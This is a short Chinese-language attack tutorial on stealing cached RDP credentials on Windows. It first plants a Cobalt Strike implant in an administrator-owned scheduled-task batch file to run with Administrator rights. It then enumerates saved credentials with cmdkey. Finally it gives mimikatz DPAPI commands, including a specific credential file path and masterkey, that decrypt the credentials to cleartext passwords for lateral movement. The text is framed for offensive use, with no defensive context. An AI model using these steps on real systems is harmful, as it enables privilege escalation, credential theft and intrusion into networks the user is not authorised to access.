RDP(远程桌面协议)在连接过程中会缓存凭据,尤其是在启用了 "保存密码" 或 "凭据管理器" 功能时。这个缓存的凭据通常是用于自动填充和简化后续连接的过程。凭据一般包含了用户的用户名和密码信息,或者是经过加密的身份验证令牌

所以我们想登录这个rdp缓存,就是先找到凭证,再通过mimikatz来解密凭证,获取明文

0x01 以administrator权限上线

WIN+R 输入taskschd.msc

打开任务计划程序



找到批处理文件(.bat) 是Administrator创建的,找到他的目录

写入cs马子

后在任务计划程序运行net.bat

就成功上线了

注意:不是说找到一个由administrator创建的.bat文件就行,而是说在计划任务中,这个由administrator创建的.bat可以以administrator的身份去运行。

0X02 找到RDP凭据

用administrator权限来执行下面的命令

cmdkey /list

发现存在凭证后

再用里面的文件浏览功能

之后找到下面的凭据

再次说明,这个凭据是因为administrator在RDP其他主机的时候,选择了记住我的凭证功能,然后在本地保留了一个凭证

0x03 获取guidMasterKey

privilege::debug

dpapi::cred /in:C:\Users\Administrator\AppData\Local\Microsoft\Credentials\F18D03964B3469BAEA4542A7792D663B

0x04 获取MasterKey对应的

privilege::debug

sekurlsa::dpapi

0x05 拿MasterKey进行解密

mimikatz dpapi::cred /in:C:\Users\Administrator\AppData\Local\Microsoft\Credentials\F18D03964B3469BAEA4542A7792D663B /masterkey:2af578e7d889e691901422cabdd559e42d0a03882073e7ca46abc03422547ec7108113dc8928326cc181c69b6eff2fa7d87a06254474f0a892f9c183d56aae55

找到明文密码 就可以登录,达到横向移动->RDP的渗透手法